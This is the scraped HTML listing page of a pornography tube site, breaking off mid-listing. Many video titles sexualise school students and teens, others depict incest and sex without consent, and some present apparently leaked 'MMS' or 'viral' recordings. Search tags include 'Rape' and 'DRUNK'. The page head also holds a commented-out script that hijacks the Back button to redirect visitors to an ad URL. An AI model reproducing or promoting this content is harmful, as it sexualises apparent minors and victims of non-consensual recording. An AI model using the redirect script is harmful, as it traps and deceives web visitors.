

--- FILE ---
content_type: text/html
request_url: https://topindiansexvideos.com/en/
body_size: 14734
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Indian Sex Videos - Enjoy hot desi couples and explore the kinks and fantasies!</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://topindiansexvideos.com/en/"  />
    <meta name="Description" content="Watch free Top Indian Sex Videos featuring Indian girls and couples in the hottest sex scenes." />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/yma1MdI2fldmb0fWlgS.js" type="text/javascript"></script>
<!--<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="socials">
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/QXVudHk/" target="_self" title="Aunty">Aunty</a>  <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/QnVz/" target="_self" title="Bus">Bus</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/RFJVTks/" target="_self" title="DRUNK">DRUNK</a>  <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi">Punjabi</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/girls/indian"><i class="iconic-menu_1"></i>Indian Live Sex</a>
                                <a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="iconic-like"></i>Indian Porn Tube Sites</a>
                                <a href="//indiantube.porn"><i class="iconic-like"></i>Indian Tube</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Top Indian Sex Videos</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14258450963765318618/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c5e0319b668ed3da" src="/thumbs/618/14258450963765318618_0.jpg"/>
                                    <span class="thumb-info">15:14</span>
                                </div>
                                <span class="thumb-desc">desi student at extra class</span>
                                <span class="thumb-extra">1346672 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/876184997050838209/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c28d59cd2bdecc1" src="/thumbs/209/876184997050838209_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Fucking with pain</span>
                                <span class="thumb-extra">450027 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731138568618/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90608f1aa" src="/thumbs/618/2705852731138568618_0.jpg"/>
                                    <span class="thumb-info">9:12</span>
                                </div>
                                <span class="thumb-desc">Indian Newl merried wife fucking with Ex Bf in her home</span>
                                <span class="thumb-extra">12270004 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733160028126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97e85f7de" src="/thumbs/126/2705852733160028126_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">Satin Silk 700</span>
                                <span class="thumb-extra">9617980 24.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731839517304/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92fd09278" src="/thumbs/304/2705852731839517304_0.jpg"/>
                                    <span class="thumb-info">1:26</span>
                                </div>
                                <span class="thumb-desc">Indian teen fuck</span>
                                <span class="thumb-extra">6333770 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18219637540593488654/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fcd927cfb772530e" src="/thumbs/654/18219637540593488654_0.jpg"/>
                                    <span class="thumb-info">7:22</span>
                                </div>
                                <span class="thumb-desc">Indian school student moan loudly and fucked hard MoanLover.com</span>
                                <span class="thumb-extra">339780 22.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638242913630/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg"/>
                                    <span class="thumb-info">12:20</span>
                                </div>
                                <span class="thumb-desc">3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure</span>
                                <span class="thumb-extra">8144634 20.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731438414344/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                                    <span class="thumb-info">3:11</span>
                                </div>
                                <span class="thumb-desc">Desi girl outdoor group sex</span>
                                <span class="thumb-extra">7220169 11.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Mallu married aunty affair with bf</span>
                                <span class="thumb-extra">5090714 28.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6338465019461487864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="57f6c05a423dccf8" src="/thumbs/864/6338465019461487864_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Desi girl sucks her hubby dick puts condom and rides like a horny cowgirl showing her mouth watering tits in this awesome MMS.</span>
                                <span class="thumb-extra">245754 12.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11089891325434099558/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="99e735675a2f7766" src="/thumbs/558/11089891325434099558_0.jpg"/>
                                    <span class="thumb-info">4:07</span>
                                </div>
                                <span class="thumb-desc">Taking advantages of my beautiful desi secretary savita as a boss</span>
                                <span class="thumb-extra">184691 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7202881168378034226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63f5c6429885f832" src="/thumbs/226/7202881168378034226_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Indian married girl boobs cleavage in busstop</span>
                                <span class="thumb-extra">299414 16.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731055689120/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg"/>
                                    <span class="thumb-info">4:06</span>
                                </div>
                                <span class="thumb-desc">Indian bhabhi</span>
                                <span class="thumb-extra">3948178 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733841050503/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a71d8b87" src="/thumbs/503/2705852733841050503_0.jpg"/>
                                    <span class="thumb-info">2:27</span>
                                </div>
                                <span class="thumb-desc">Hijab arab maroc kissing in public new 2019 couple</span>
                                <span class="thumb-extra">305142 14.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2536262419148608179/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23329d3b868692b3" src="/thumbs/179/2536262419148608179_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">North indian Girl Fucking Boyfriend - KacyLive.com</span>
                                <span class="thumb-extra">56810 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                                    <span class="thumb-info">7:37</span>
                                </div>
                                <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                                <span class="thumb-extra">1248638 28.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                                    <span class="thumb-info">11:09</span>
                                </div>
                                <span class="thumb-desc">Tamil school couples sex (2019)</span>
                                <span class="thumb-extra">2521666 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640711446683/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f9d9b09b" src="/thumbs/683/3824942640711446683_0.jpg"/>
                                    <span class="thumb-info">8:45</span>
                                </div>
                                <span class="thumb-desc">Hd indian sex video.. Hd indian Teen sex videos</span>
                                <span class="thumb-extra">2818548 19.09.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16739516048278595661/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e84eb527f998a84d" src="/thumbs/661/16739516048278595661_0.jpg"/>
                                    <span class="thumb-info">4:36</span>
                                </div>
                                <span class="thumb-desc">Indian 1st year tight college pussy used</span>
                                <span class="thumb-extra">13879 28.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3393497857722407194/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2f1820527397d91a" src="/thumbs/194/3393497857722407194_0.jpg"/>
                                    <span class="thumb-info">4:29</span>
                                </div>
                                <span class="thumb-desc">Indian Village Girl Outdoor Meeting With BF</span>
                                <span class="thumb-extra">98100 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733534313814/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb994d51d56" src="/thumbs/814/2705852733534313814_0.jpg"/>
                                    <span class="thumb-info">1:56</span>
                                </div>
                                <span class="thumb-desc">Indian massage parlour handjob</span>
                                <span class="thumb-extra">3481685 29.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8155688977750891151/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="712ed3ea21691a8f" src="/thumbs/151/8155688977750891151_0.jpg"/>
                                    <span class="thumb-info">11:04</span>
                                </div>
                                <span class="thumb-desc">desi mom fuck his s.</span>
                                <span class="thumb-extra">128101 23.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732165056833/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94337e941" src="/thumbs/833/2705852732165056833_0.jpg"/>
                                    <span class="thumb-info">4:28</span>
                                </div>
                                <span class="thumb-desc">Cute indian BJ</span>
                                <span class="thumb-extra">2398924 15.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/172226273039945394/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="263dee201890eb2" src="/thumbs/394/172226273039945394_0.jpg"/>
                                    <span class="thumb-info">2:31</span>
                                </div>
                                <span class="thumb-desc">Indian aunty Fuck teen boy</span>
                                <span class="thumb-extra">40 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15240368415412512491/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d380aa53aebee6eb" src="/thumbs/491/15240368415412512491_0.jpg"/>
                                    <span class="thumb-info">9:19</span>
                                </div>
                                <span class="thumb-desc">Desi Porn</span>
                                <span class="thumb-extra">101868 6.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731971540171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb937af14cb" src="/thumbs/171/2705852731971540171_0.v1528459020"/>
                                    <span class="thumb-info">3:51</span>
                                </div>
                                <span class="thumb-desc">This Is What My Indian Sister Does With Her Classmate</span>
                                <span class="thumb-extra">112856 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7303958661955118397/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="655cdfb47bf8e53d" src="/thumbs/397/7303958661955118397_0.jpg"/>
                                    <span class="thumb-info">3:06</span>
                                </div>
                                <span class="thumb-desc">Paki Pathan College Couple - Movies.</span>
                                <span class="thumb-extra">131399 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637789576789/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104bb17e55" src="/thumbs/789/3824942637789576789_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">priya</span>
                                <span class="thumb-extra">1684200 26.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732534474473/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg"/>
                                    <span class="thumb-info">1:16</span>
                                </div>
                                <span class="thumb-desc">Desi coupl home made</span>
                                <span class="thumb-extra">1309094 13.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734095357466/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b645f61a" src="/thumbs/466/2705852734095357466_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">South Indian hot college girl</span>
                                <span class="thumb-extra">2171590 26.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640342837562/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e3e1293a" src="/thumbs/562/3824942640342837562_0.jpg"/>
                                    <span class="thumb-info">3:02</span>
                                </div>
                                <span class="thumb-desc">607~xxxx</span>
                                <span class="thumb-extra">2109690 23.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733170209170/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97f215192" src="/thumbs/170/2705852733170209170_0.jpg"/>
                                    <span class="thumb-info">3:02</span>
                                </div>
                                <span class="thumb-desc">90yearoldmen Indian sex video</span>
                                <span class="thumb-extra">2367243 6.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731355305284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Tamil Aunty Gangbang</span>
                                <span class="thumb-extra">271143 11.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640712032124/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg"/>
                                    <span class="thumb-info">4:30</span>
                                </div>
                                <span class="thumb-desc">Goa Student Fucked by Bus Driver</span>
                                <span class="thumb-extra">94049 28.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731630723868/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9235ea31c" src="/thumbs/868/2705852731630723868_0.jpg"/>
                                    <span class="thumb-info">8:33</span>
                                </div>
                                <span class="thumb-desc">Indian house wife</span>
                                <span class="thumb-extra">1797858 1.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3391964342397753772/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2f12ad991768d9ac" src="/thumbs/772/3391964342397753772_0.jpg"/>
                                    <span class="thumb-info">7:17</span>
                                </div>
                                <span class="thumb-desc">Desi Indian Fat Girl shows her Huge Tits and Hairy Cunt From Her Bedroom after online class</span>
                                <span class="thumb-extra">2 19.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732552507292/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95a4fef9c" src="/thumbs/292/2705852732552507292_0.jpg"/>
                                    <span class="thumb-info">9:03</span>
                                </div>
                                <span class="thumb-desc">Aunty affair with boy friend</span>
                                <span class="thumb-extra">247584 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734376087912/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c7019168" src="/thumbs/912/2705852734376087912_0.jpg"/>
                                    <span class="thumb-info">1:47</span>
                                </div>
                                <span class="thumb-desc">Indian rubbing clit with his dick Close Up</span>
                                <span class="thumb-extra">3685640 26.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639451930122/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aec6fe0a" src="/thumbs/122/3824942639451930122_0.jpg"/>
                                    <span class="thumb-info">5:57</span>
                                </div>
                                <span class="thumb-desc">Indian Girl Fucked,  more at www.theseductive.wordpress.com</span>
                                <span class="thumb-extra">1425143 16.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734540096626/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d0c82472" src="/thumbs/626/2705852734540096626_0.jpg"/>
                                    <span class="thumb-info">6:42</span>
                                </div>
                                <span class="thumb-desc">Desi Big Ass Wife Doggy Fuck With Loud Moans.mp4</span>
                                <span class="thumb-extra">2755932 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11788589055689528895/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a3997b499b6e963f" src="/thumbs/895/11788589055689528895_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Aditi Sharma 39</span>
                                <span class="thumb-extra">168347 6.05.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/175350898592558336/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="26ef8b695a7ad00" src="/thumbs/336/175350898592558336_0.jpg"/>
                                    <span class="thumb-info">6:53</span>
                                </div>
                                <span class="thumb-desc">Her soft curves and big boobs are simply a delight, and it's nice to see a woman so confident in her own skin</span>
                                <span class="thumb-extra">86 5.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734075849861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b51c4c85" src="/thumbs/861/2705852734075849861_0.jpg"/>
                                    <span class="thumb-info">0:31</span>
                                </div>
                                <span class="thumb-desc">Solo girls two</span>
                                <span class="thumb-extra">1336394 24.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8529937770370202808/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="76606d35671a7cb8" src="/thumbs/808/8529937770370202808_0.jpg"/>
                                    <span class="thumb-info">2:35</span>
                                </div>
                                <span class="thumb-desc">Real Bhai Bahan night sex Film Hindi audio</span>
                                <span class="thumb-extra">56519 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10979758454714867529/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="985ff0242cdf1f49" src="/thumbs/529/10979758454714867529_0.jpg"/>
                                    <span class="thumb-info">12:32</span>
                                </div>
                                <span class="thumb-desc">tamil oral 720p</span>
                                <span class="thumb-extra">98 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731672226789/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg"/>
                                    <span class="thumb-info">4:06</span>
                                </div>
                                <span class="thumb-desc">Desi cute teen tulsi sucking</span>
                                <span class="thumb-extra">87200 28.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732425585438/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb952bf431e" src="/thumbs/438/2705852732425585438_0.jpg"/>
                                    <span class="thumb-info">11:40</span>
                                </div>
                                <span class="thumb-desc">HOT INDIAN LADY IN THE SAREE - SAREELOVER - NANCY</span>
                                <span class="thumb-extra">2210057 8.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14000587432984519627/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c24c14178dd723cb" src="/thumbs/627/14000587432984519627_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Indian Village Sister fuck in Outdoor</span>
                                <span class="thumb-extra">53952 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17011803024044418975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ec1610b7cd15679f" src="/thumbs/975/17011803024044418975_0.jpg"/>
                                    <span class="thumb-info">5:43</span>
                                </div>
                                <span class="thumb-desc">Indian babe masturbating in Emirates flight from London to Dubai while her boyfriend in watching</span>
                                <span class="thumb-extra">23538 7.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640315373060/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e23e1604" src="/thumbs/60/3824942640315373060_0.jpg"/>
                                    <span class="thumb-info">1:54</span>
                                </div>
                                <span class="thumb-desc">Mallu aunt wearing saree after hot sex session</span>
                                <span class="thumb-extra">575446 21.01.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731483140267/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg"/>
                                    <span class="thumb-info">1:18</span>
                                </div>
                                <span class="thumb-desc">Tamil lesibian school girls with audio (viral-2018)</span>
                                <span class="thumb-extra">130667 9.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636914374902/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101786f8f6" src="/thumbs/902/3824942636914374902_0.jpg"/>
                                    <span class="thumb-info">2:45</span>
                                </div>
                                <span class="thumb-desc">desi indian gf shilpa milking boobs n recording</span>
                                <span class="thumb-extra">98 19.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9763019542659706663/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="877d368c1f6daf27" src="/thumbs/663/9763019542659706663_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Tamil teenage outdoor fuq</span>
                                <span class="thumb-extra">65105 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636583677017/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1003d0ec59" src="/thumbs/17/3824942636583677017_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Indian School Girl And Boys Doing Masti In The Classroom</span>
                                <span class="thumb-extra">53304 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7491930501338326036/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="67f8af18d62f6414" src="/thumbs/36/7491930501338326036_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
